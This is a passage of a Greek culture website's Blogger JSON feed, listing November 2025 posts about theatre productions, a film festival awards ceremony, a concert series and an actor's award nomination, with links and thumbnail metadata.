ΑΛΟΓΑ ΡΟΣΜΕΡΣΧΟΛΜ  - Eρρίκου ΄Ιψεν \/ Θέατρο Εκάτη"},"summary":{"type":"text","$t":"Άσπρα άλογα είναι ο τίτλος που πρωτοεβγαλε το αριστουργηματικό τούτο δράμα ο Ίψεν. Σε μεταγενέστερες εκδόσεις μπήκε ο τίτλος Ρόσμερσχολμ. Ο πύργος των Ρόσμερ, το «Ρόσμερσχολμ», κουβαλάει το σκοτάδι και το βάρος μιας οικογένειας συντηρητικών που ελέγχει τα πάντα. Ενας πάστορας, τελευταίος απόγονος των Ρόσμερ που αποστάτησε από την Εκκλησία, και η χαμένη σύζυγός του. Μια δαιμονική γυναίκα που μένει"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/419368272830712446\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/e.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/419368272830712446"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/419368272830712446"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/e.html","title":" ΑΣΠΡΑ  ΑΛΟΓΑ ΡΟΣΜΕΡΣΧΟΛΜ  - Eρρίκου ΄Ιψεν \/ Θέατρο Εκάτη"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzc7TmVS6LSkveZXnR0sT3_lwGW3_f5O1yiw8SrUiyuA8PDh5684tC14ECp_Vf2k6WPAzxO-0wqm1BtEgv4yJqiOvfx6dx-nJUnXESwcE2A_nGTqWu34O6x07hsgOv931sCzIZFVw7x9pySfZevR6_Q6Lt0-F_pqLAqbB66RG-PYGIX4JPeXHKJu3Mlg\/s72-c\/thumbnail_DSCF1945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6147221472126952139"},"published":{"$t":"2025-11-22T21:43:00.004+02:00"},"updated":{"$t":"2025-11-22T21:43:42.009+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΛΟΛΑ  του Ηλία Λυμπερόπουλου -  Έναρξη 30 Ιανουαρίου 2026 \/ Για 20 παραστάσεις!"},"summary":{"type":"text","$t":"\u0026nbsp;Η Λόλα της Τρούμπας, Η Λόλα του καμπαρέ, Η Λόλα του καπνού, Η Λόλα του πάθους, Η Λόλα της μουσικής, Η Λόλα της συγκίνησης, Η Λόλα της ζωήςΟ Πολιτιστικός Οργανισμός Λυκόφως παρουσιάζει τη «Λόλα» για πρώτη φορά στο θέατρο, στη σκηνή του Παλλάς.Η Λυκόφως εξασφάλισε τα δικαιώματα της εμβληματικής κινηματογραφικής ταινίας «Λόλα» και φέρνει για πρώτη φορά στη θεατρική σκηνή και στο ιστορικό "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6147221472126952139\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/30-2026-20.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6147221472126952139"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6147221472126952139"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/30-2026-20.html","title":"ΛΟΛΑ  του Ηλία Λυμπερόπουλου -  Έναρξη 30 Ιανουαρίου 2026 \/ Για 20 παραστάσεις!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhNWOlFrK9zTaIjoorh3kalodga5fekmEHpihXiNz0ZAalz15hFhYTPEBpZuKWnDBCBYdkLzEunNUYApqrZdUTeI5DPQCp1BtGoBZwUeHleb-tJ5P4RhoLgGhea_OrR2xw1Ml-Z7FV1T9CBEP95HcElqwwRXnjaVDQhVmfs3LMxPGZqhmHp__6hP8uGk\/s72-c\/thumbnail_Eli-Tringou.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6014826262531767036"},"published":{"$t":"2025-11-21T10:06:00.009+02:00"},"updated":{"$t":"2025-11-21T10:12:48.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Κοιμούνται τα ψάρια;  του Jens Raschke  σε σκηvoθεσία Ζωής Ξαvθοπούλου  με τηv Ευγενία Δημητροπούλου"},"summary":{"type":"text","$t":"\u0026nbsp;Και μια που το ’φερε η κουβέντα, τα ψάρια κοιμούνται τελικά. Σίγουρα! Άραγε να ονειρεύονται κιόλας;Μετά “Το πιο όμορφο σώμα που έχει βρεθεί ποτέ σε αυτό το μέρος”, η Ζωή Ξανθοπούλου σκηνοθετεί άλλον έναν συγκλονιστικό μονόλογο. Το “Κοιμούνται τα ψάρια;” του Jens Raschke, αφού έκανε ιδιαίτερη αίσθηση, απέσπασε βραβεία και τιμητικές διακρίσεις, όπως το Mülheimer Children’s Theater Prize 2012,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6014826262531767036\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/jens-raschke-vo-v-v.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6014826262531767036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6014826262531767036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/jens-raschke-vo-v-v.html","title":"Κοιμούνται τα ψάρια;  του Jens Raschke  σε σκηvoθεσία Ζωής Ξαvθοπούλου  με τηv Ευγενία Δημητροπούλου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjceFpq0ZXW3ON2ZYjXNcyAMadRCZLS1ENVpoT6anxYr8qi1T9dzeyGZChNyQGh7p8ToWOyCfq4ZR6SzZYxYAPeKH53eSFJBF861jQiZP8w1midlD7Z2bcOCoxC4_Z_Vt-1PT4XdPrCWbXSqnPEoT4HK-VzNwtvQy_xugAJLQn6YznBsNxNFb74wtd04\/s72-c\/thumbnail_psaria_giounanli%20(7)%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8998977707443759337"},"published":{"$t":"2025-11-20T17:11:00.010+02:00"},"updated":{"$t":"2025-11-20T17:11:58.905+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΗOT NEWS"}],"title":{"type":"text","$t":"Η Ένωση Σεναριογράφων Ελλάδος παρουσιάζει το θεατρικό έργο «ΕΡΩΤΙΚΟ ΣΚΑΚΙ» του Αντώνη Σιμιτζή..."},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Συγγραφέας: Αντώνης ΣιμιτζήςΔιασκευή του κειμένου για audio: Τζένης ΚοσμίδουΣκηνοθεσία: Αλέξανδρος ΚακαβάςΕρμηνεία: Τζένη Κοσμίδου, Αλέξανδρος ΚακαβάςΜοντάζ: Βάσια ΣκυλακάκηΠαραγωγή: Ένωση Σεναριογράφων ΕλλάδοςΕπιμέλεια ρεπορτάζ : Sigma Press Office"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8998977707443759337\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_20.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8998977707443759337"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8998977707443759337"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_20.html","title":"Η Ένωση Σεναριογράφων Ελλάδος παρουσιάζει το θεατρικό έργο «ΕΡΩΤΙΚΟ ΣΚΑΚΙ» του Αντώνη Σιμιτζή..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/EKmQK4Y42BI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-558296420015683387"},"published":{"$t":"2025-11-19T09:37:00.003+02:00"},"updated":{"$t":"2025-11-19T09:37:22.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ και η έκδοση ενός ημερολογίου – λευκώματος για το 2026 ..."},"summary":{"type":"text","$t":"Το Ίδρυμα ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ εκτός από την κοινωφελή του δράση έχει και έντονη πολιτιστική δραστηριότητα. Στο πλαίσιο αυτών των πολιτιστικών δραστηριοτήτων εντάσσεται και η έκδοση ενός ημερολογίου – λευκώματος για το 2026.Πρόκειται για μία πολυτελή έκδοση που έχει σαν θέμα τον ήρωα των παιδικών μας χρόνων Καραγκιόζη με σκίτσα του Σωτήρη Χαρίδημου.Η παρουσίαση του ημερολογίου – λευκώματος θα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/558296420015683387\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/558296420015683387"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/558296420015683387"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2026.html","title":"ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ και η έκδοση ενός ημερολογίου – λευκώματος για το 2026 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKZNdmjj5Ku9v8KRrrWMkljNIMcZtvmGirnIbhWfCO5SUL-AC5izz26D0rEjJDv6sNfEKy4sK2R_FMYruEw6URyLIq44vammQHCC_FZJg_RU97it_E5VM80XilE6AUAb5tA5EgBgh_cqUrOT7e3DBTYUq84YSFJI4Y5WC3KtHT9diAorBkJaOf28qayc\/s72-c\/%CE%A4%CE%BF_%CF%83%CF%80%CE%AF%CF%84%CE%B9_%CF%84%CE%BF%CF%85_%CE%97%CE%B8%CE%BF%CF%80%CE%BF%CE%B9%CE%BF%CF%8D_-_%CE%BB%CE%BF%CE%B3%CF%8C%CF%84%CF%85%CF%80%CE%BF.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8620207873533448737"},"published":{"$t":"2025-11-18T09:11:00.006+02:00"},"updated":{"$t":"2025-11-18T09:11:48.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των Βραβείων “Χρυσός Πήγασος” του Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις 20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του Υπουργείου Πολιτισμού, του Δήμου Κορινθίων και της Περιφέρειας Πελοποννήσου..."},"summary":{"type":"text","$t":"\u0026nbsp;Τελετή Βραβείων “ΧΡΥΣΟΣ ΠΗΓΑΣΟΣ” – BRIDGES International Peloponnesus Film Festival 2025Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των\u0026nbsp;Βραβείων “Χρυσός Πήγασος”\u0026nbsp;του\u0026nbsp;Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις\u0026nbsp;20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του\u0026nbsp;Υπουργείου Πολιτισμού, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8620207873533448737\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/bridges-2025-20-25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8620207873533448737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8620207873533448737"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/bridges-2025-20-25.html","title":"Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των Βραβείων “Χρυσός Πήγασος” του Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις 20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του Υπουργείου Πολιτισμού, του Δήμου Κορινθίων και της Περιφέρειας Πελοποννήσου..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicxlb4pcHnloGjfbxEfkXnDGm5J07AwZp9VsTh2yCx51KLvyS0IdX4HPgQ0b7OaZOaayPvtOETYuxt1O_wZ3uNvwZbZdxT-DnJWHdeh6hAhIBfxmr-PoRHIy3QnyEhdBbraFdK39ioZGn-HdmhLa1lnNBY58t1x0V5_LSS2p7WavUeF2m1pvvYPqajMPs\/s72-c\/571301487_1569650304396573_2293369112208208288_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1881269590884287610"},"published":{"$t":"2025-11-17T11:33:00.003+02:00"},"updated":{"$t":"2025-11-17T11:33:14.169+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Γιώργος Νταλάρας-Βασίλης Παπακωνσταντίνου  Μαζί τους ο Οδυσσέας Ιωάννου   \/ «ΑΝ ΣΩΘΟΥΝ ΤΑ ΤΡΑΓΟΥΔΙΑ»  2ος χρόνος \/ Στο VOX κάθε Πέμπτη και Παρασκευή από 4 Δεκεμβρίου ..."},"summary":{"type":"text","$t":"\u0026nbsp;Ήταν ένα επίμονο αίτημα, η επανάληψη μιας συνάντησης που είναι πια από τις πλέον θρυλικές στο ελληνικό τραγούδι…Έτσι o Γιώργος Νταλάρας και ο Βασίλης Παπακωνσταντίνου, χρόνια μετά την σύμπραξή τους στο ΑΤΤΙΚΟΝ, ικανοποίησαν αυτή την επιθυμία. Συναντήθηκαν ξανά τον περσινό χειμώνα για 4 μήνες στο VOX και αφηγήθηκαν την Ιστορία των γεγονότων και των αισθημάτων της νεότερης Ελλάδας, μέσα από "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1881269590884287610\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2-vox-4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1881269590884287610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1881269590884287610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2-vox-4.html","title":"Γιώργος Νταλάρας-Βασίλης Παπακωνσταντίνου  Μαζί τους ο Οδυσσέας Ιωάννου   \/ «ΑΝ ΣΩΘΟΥΝ ΤΑ ΤΡΑΓΟΥΔΙΑ»  2ος χρόνος \/ Στο VOX κάθε Πέμπτη και Παρασκευή από 4 Δεκεμβρίου ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXqCIbMqgMKQQavPqUQ8ETMpjFb7mSpKaAM23Fcm-b684q03BFdS-fjzsDZjxaHMXBF7aGj8a9Bzkt28MTwSHtFPidf-paboXL62mO8qThbIry2DJS5EU_g8oWi8B3-dh82-33utX9pFD1Ul9CWHUnMaxfHU5cME8s0wy_eFHnmq0aafRvW2NFaPAYR4\/s72-c\/thumbnail_Ntalaras%20Papakonstantinou%20Winter%20'25-'26%20-%20Social%20Event%201200x630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5896958347700911581"},"published":{"$t":"2025-11-16T20:07:00.003+02:00"},"updated":{"$t":"2025-11-16T20:07:44.394+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«Ο Επιθεωρητής Ντρέικ και η Μαύρη Χήρα» του David Tristram, 2ος χρόνος επιτυχίας Θέατρο ART 63, 3ης Σεπτεμβρίου 63, Αθήνα ..."},"summary":{"type":"text","$t":"Η κωμική παράσταση «Ο Επιθεωρητής Ντρέικ και η Μαύρη Χήρα» του Βρετανού συγγραφέα David Tristram παρουσιάζεται για πρώτη φορά στο ελληνικό κοινό, σε σκηνοθεσία του Βασίλη Θωμόπουλου.Ένας φόνος. Δεκαέξι ύποπτοι. Και ένας επιθεωρητής που τίποτα δεν τον σταματά! Με χιούμορ, ανατροπές και ατμόσφαιρα μυστηρίου, ο επιθεωρητής Ντρέικ και ο αρχιφύλακας Πλόντ μπλέκονται σε μια ξεκαρδιστική υπόθεση που "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5896958347700911581\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/david-tristram-2-art-63-3-63.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5896958347700911581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5896958347700911581"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/david-tristram-2-art-63-3-63.html","title":"«Ο Επιθεωρητής Ντρέικ και η Μαύρη Χήρα» του David Tristram, 2ος χρόνος επιτυχίας Θέατρο ART 63, 3ης Σεπτεμβρίου 63, Αθήνα ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOCV0fYyOvBcyO9zewgOTTPhCz_pigV84YKsyBgMmHKcZ0gurVsBc-YOZqQNwAgZqwIoPaKzmwSfkgVrbTXj8EDJO9Iw9erAMvWym313vshDkhl3dnBYfN8oiEkXI12oexujS2XTWfgs8LXbWEuOrd3neCGFqIMyjrAdy3VcDsLPC2ZYjIkEmL-i57SVY\/s72-c\/1%20%CE%9F%20%CE%95%CE%A0%CE%99%CE%98%CE%95%CE%A9%CE%A1%CE%97%CE%A4%CE%97%CE%A3%20%CE%9D%CE%A4%CE%A1%CE%95%CE%99%CE%9A%20%CE%9A%CE%91%CE%99%20%CE%97%20%CE%9C%CE%91%CE%A5%CE%A1%CE%97%20%CE%A7%CE%97%CE%A1%CE%91.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6320299243648499149"},"published":{"$t":"2025-11-15T08:56:00.005+02:00"},"updated":{"$t":"2025-11-15T08:56:48.055+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Ο ΓΙΩΡΓΗΣ ΚΟΝΤΟΠΟΔΗΣ ΥΠΟΨΗΦΙΟΣ ΓΙΑ ΒΡΑΒΕΙΟ «ΚΑΡΟΛΟΣ ΚΟΥΝ»  ΕΡΜΗΝΕΙΑΣ ΗΘΟΠΟΙΟΥ ΣΕ ΕΛΛΗΝΙΚΟ ΕΡΓΟ..."},"summary":{"type":"text","$t":"\u0026nbsp;Με τιμή ανακοινώνουμε ότι ο ηθοποιός Γιώργης Κοντοπόδης είναι υποψήφιος για ΒΡΑΒΕΙΟ «ΚΑΡΟΛΟΣ ΚΟΥΝ» ΕΡΜΗΝΕΙΑΣ ΗΘΟΠΟΙΟΥ ΣΕ ΕΛΛΗΝΙΚΟ ΕΡΓΟ, για την συγκλονιστική ερμηνεία του στην παράσταση «ΚΟΙΜΩΜΕΝΟΣ ΧΑΛΕΠΑΣ Ο ΣΑΛΟΣ ΑΓΙΟΣ», σε σκηνοθεσία Αλέξανδρου Λιακόπουλου.Η παράσταση θρύλος που λάτρεψαν χιλιάδες θεατές, που είδαν και ξαναείδαν, σε όλη την Ελλάδα και το εξωτερικό, για τη ζωή του σπουδαίου"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6320299243648499149\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6320299243648499149"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6320299243648499149"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_15.html","title":"Ο ΓΙΩΡΓΗΣ ΚΟΝΤΟΠΟΔΗΣ ΥΠΟΨΗΦΙΟΣ ΓΙΑ ΒΡΑΒΕΙΟ «ΚΑΡΟΛΟΣ ΚΟΥΝ»  ΕΡΜΗΝΕΙΑΣ ΗΘΟΠΟΙΟΥ ΣΕ ΕΛΛΗΝΙΚΟ ΕΡΓΟ..."}],"author":[{"name":{"$t":"SIGMA ONLINE 